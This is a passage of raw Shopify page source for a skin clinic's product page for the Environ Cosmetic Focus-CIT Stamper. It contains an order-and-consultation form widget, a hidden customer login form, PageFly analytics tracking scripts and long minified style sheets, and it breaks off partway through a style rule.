        newDiv.innerHTML = '<a class="close-popup-box-btn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>';
        if( popupBox.querySelector('.close-popup-box') ){}else{
          popupBox.appendChild(newDiv);
          var buttonClose = popupBox.querySelector('.close-popup-box-btn');
          if( buttonClose ){
            buttonClose.addEventListener("click", function (e) {
                e.preventDefault();
                if( popup ){
                  popup.classList.remove('active');
                }
            });
          }
        }
      }
    }
  });
</script>
</div><div id="shopify-section-template--26575558967626__175817667497081bae" class="shopify-section shopify-section--apps"><div class="container "><div id="shopify-block-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="shopify-block shopify-app-block"> 
<div id="surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="onst-registration-form SureCust-App">
	<div class="onst-registration-form-container onst-big-form SureCust-App">
		<h2 class="title">Complete the ZO Skin Health Order Form</h2>
		<p class="subtitle">Once submitted, we will contact you to book your virtual or in-clinic consultation and begin your journey.</p>
		
			<div class="onst-custom-form-box SureCust-App" data-customer="EQxig92862Pj" data-id="17581765713532" data-shop="shopsolar.myshopify.com">
				<div class="onst-custom-form-box-loader"><span class="onst-loading-icon"></span></div>
				
				<input type="hidden" class="country_state_js" value="https://cdn.shopify.com/extensions/019b4a28-9a87-7fc0-9ce9-649d3d2d2638/approvemate-223/assets/apponst-country-state-c.js"/>
				
				<input type="hidden" class="product_id_title" data-id="6557861839003" data-title="Environ Instruments+ Cosmetic Focus-CIT Stamper">
				
				
				
				<input type="hidden" class="form_data_metafield" data-value='{"data":[{"type":"wholesale","submit":"Submit","login":"Sign In","success":"Your application is successfully submitted, we will check your details and send you confirmation email soon. It can take few days","settings":"[{\"id\": 1710586682257, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[first_name]\", \"size\": \"half\", \"type\": \"first_name\", \"label\": \"First Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 1, \"roptions\": [], \"requiremsg\": \"First Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586688450, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[last_name]\", \"size\": \"half\", \"type\": \"last_name\", \"label\": \"Last Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 2, \"roptions\": [], \"requiremsg\": \"Last Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758294757529, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[phone]\", \"size\": \"half\", \"type\": \"customer_phone\", \"label\": \"Phone Number\", \"dynamic\": false, \"options\": [], \"require\": true, \"tagconn\": false, \"metaconn\": false, \"position\": 3, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586694373, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[email]\", \"size\": \"half\", \"type\": \"customer_email\", \"label\": \"Email\", \"dynamic\": false, \"options\": [], \"require\": true, \"position\": 4, \"roptions\": [], \"requiremsg\": \"Email address is required\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"Please enter valid email address\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758176524264, \"max\": 100, \"min\": 0, \"name\": \"Message\", \"size\": \"full\", \"type\": \"textarea\", \"label\": \"Message\", \"dynamic\": false, \"options\": [], \"require\": false, \"tagconn\": false, \"metaconn\": false, \"position\": 5, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}]","loginprefix":"Already have access?","loginposition":"bottom","emailalready":"Email Already Taken! Try a different Email or Login","status":null}],"form":"17581765713532"}'>
			</div>
			<!-- BEGIN app snippet: loginform --><div class="onst-login-form-container-box SureCust-App" style="display:none!important;">
  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
    <div class="email">
      <label for="email">Email</label>
      <input type="email" name="customer[email]">
    </div>
    <div class="password">
      <label for="password">Password</label>
      <input type="password" name="customer[password]">
    </div>
    <div class="submit">
      <input type="submit" value="Sign in">
    </div>
  </form>
</div><!-- END app snippet -->
		
	</div>
</div>
<style>
	.onst-password-field span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019b4a28-9a87-7fc0-9ce9-649d3d2d2638/approvemate-223/assets/eye.svg');
	}
	.onst-password-field input[type="text"]+span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019b4a28-9a87-7fc0-9ce9-649d3d2d2638/approvemate-223/assets/eye-off.svg');
	}
	.onst-file-input .onst-upload-icon{
		background-image:url('https://cdn.shopify.com/extensions/019b4a28-9a87-7fc0-9ce9-649d3d2d2638/approvemate-223/assets/upload.svg'); 
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field input,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field select, 
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field textarea,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-success-message{
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
</style>


</div></div>


</div><div id="shopify-section-template--26575558967626__product-recommendations" class="shopify-section shopify-section--product-recommendations"> <style>
  #shopify-section-template--26575558967626__product-recommendations {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--26575558967626__product-recommendations" intent="related" product-id="6557861839003" recommendations-count="8" class="section "></product-recommendations>

</div><div id="shopify-section-template--26575558967626__pagefly_section_TtdY88" class="shopify-section">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Environ Instruments+ Cosmetic Focus-CIT Stamper',
          pf_product_id: '6557861839003',
          pf_product_page_image: '//southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913_small.jpg?v=1614706252',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.gLxCly,.gRHrFs{position:relative}.ijOCzV{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.bptxD{white-space:pre-line;user-select:text}.bptxD span{vertical-align:baseline!important}.bptxD i{margin-right:5px}.dGtRC{word-break:break-word}.kkhTMu,.kkhTMu+span{vertical-align:middle}.gLxCly:empty{display:initial}.gRHrFs{padding:20px 0}.jiqJaB.pf-r-eh{align-items:stretch!important}.jWWpOP{width:100%;height:100%}@media all{.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:20px;padding-bottom:50px;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;position:relative;background-size:cover;background-color:#00283f}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{text-align:center;font-family:var(--pf-shopify-font-family-heading-font);font-weight:var(--pf-shopify-font-weight-heading-font);font-size:30px;color:var(--pf-color-8);font-style:var(--pf-shopify-font-style-heading-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{background-color:rgba(0,40,63,.41);padding:31px 25px 0;border-radius:8px;border:3px solid #fff}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-11,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-17,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-23,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-29,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-35,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-41{text-align:center;padding-left:0;padding-right:0}.__pf.__pf_6LsEz1IR 